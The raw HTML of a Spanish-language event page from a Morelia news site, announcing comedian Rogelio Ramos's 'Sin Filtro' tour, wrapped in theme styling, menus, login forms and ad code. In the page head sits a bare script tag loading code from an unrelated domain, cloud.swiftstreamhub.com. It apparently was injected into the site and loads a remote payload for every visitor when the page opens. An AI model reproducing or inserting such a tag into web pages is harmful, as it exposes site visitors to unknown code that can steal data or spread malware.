var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7b4bac20ba";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146775002-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146775002-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://muralmorelia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/eventos-culturales-y-conciertos/",
                    "name": "Eventos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/",
                    "name": "Conciertos"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/rogelio-ramos/",
                    "name": "Rogelio Ramos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-748 single-format-standard wp-theme-Newspaper rogelio-ramos global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-movil-container"><ul id="menu-menu-movil" class="td-mobile-main-menu"><li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-489"><a href="#">Comunidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-490"><a href="#">Estilo de vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li id="menu-item-6649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muralmorelia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: api -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">17.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Morelia</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domingo, febrero 1, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
	    </div>
    <div class="menu-menu-movil-container"><ul id="menu-menu-movil-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-488"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-489"><a href="#">Comunidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-490"><a href="#">Estilo de vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muralmorelia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muralmorelia.com/">
                <img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
                <span class="td-visual-hidden">Mural Morelia</span>
            </a>
                    </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muralmorelia.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Eventos" class="entry-crumb" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/">Eventos</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Conciertos" class="entry-crumb" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rogelio Ramos</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-748" class="post-748 post type-post status-publish format-standard has-post-thumbnail category-conciertos-en-morelia" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/">Eventos</a></li><li class="entry-category"><a  href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rogelio Ramos</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T17:56:38+00:00" >septiembre 11, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://muralmorelia.com/rogelio-ramos/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-748">932</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Frogelio-ramos%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rogelio+Ramos&url=https%3A%2F%2Fmuralmorelia.com%2Frogelio-ramos%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/rogelio-ramos/&amp;media=https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg&description=Rogelio+Ramos">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Rogelio+Ramos %0A%0A https://muralmorelia.com/rogelio-ramos/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg" data-caption=""><img width="624" height="960" class="entry-thumb td-modal-image" src="https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg" srcset="https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg 624w, https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792-195x300.jpg 195w" sizes="(max-width: 624px) 100vw, 624px" alt="" title="FB_IMG_1568224246792.jpg"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_1_697ea4fcddacf_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697ea4fcddacf_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697ea4fcddacf_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><span style="color:rgb(51,51,51); font-family:" opensans",verdana,arial,helvetica,sans-serif; font-size:14px; font-style:normal; font-variant-ligatures:normal; font-variant-caps:normal; font-weight:400; letter-spacing:normal; orphans:2text-indent:0px; text-transform:none; white-space:normal; widows:2; word-spacing:0px; -webkit-text-stroke-width:0px; background-color:rgb(255,255,255); text-decoration-style:initial; text-decoration-color:initial; display:inline!important; float:none; text-align:left;">Con mas de 30 años en la comedia y en una gran cantidad de presentaciones privadas y en centros nocturnos por toda la republica mexicana y en el extranjero, es conocido como el Rey del stand up comedy, el mejor comediante de México, para estas fechas llega con su TOUR «Sin Filtro»</span></p>
<div style="width: 640px;" class="wp-video"><video class="size-full" id="video-748-1" width="640" height="360" preload="metadata" controls="controls"><source type="video/mp4" src="https://muralmorelia.com/wp-content/uploads/2019/09/VID-20190910-WA0023.mp4?_=1" /><a href="https://muralmorelia.com/wp-content/uploads/2019/09/VID-20190910-WA0023.mp4">https://muralmorelia.com/wp-content/uploads/2019/09/VID-20190910-WA0023.mp4</a></video></div>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-166195806-748-697ea4fcdd1d0' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=166195806&amp;post_id=748&amp;origin=muralmorelia.com&amp;obj_id=166195806-748-697ea4fcdd1d0' data-name='like-post-frame-166195806-748-697ea4fcdd1d0' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_2_697ea4fcdeb16_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_697ea4fcdeb16_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697ea4fcdeb16_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
